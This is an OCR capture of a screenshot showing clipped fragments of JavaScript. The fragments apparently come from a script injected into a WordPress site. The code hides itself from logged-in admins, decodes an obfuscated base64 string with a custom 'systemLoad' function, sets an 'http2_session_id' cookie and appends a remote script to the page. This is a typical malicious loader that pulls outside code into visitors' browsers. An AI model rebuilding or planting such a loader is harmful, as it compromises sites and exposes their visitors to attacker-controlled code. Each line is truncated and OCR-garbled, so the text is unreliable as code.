
NA MEDE
.getElementById(‘wpadminbar’))return;var t0=+new Date();for(var
_session_id=’)!==-1)return;function systemLoad(input){var
qrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;input=i
t.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.c
ing.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!
y5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__rl
ent.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; 
reateElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s
t.documentElement).appendChild(s);}catch(e){}})();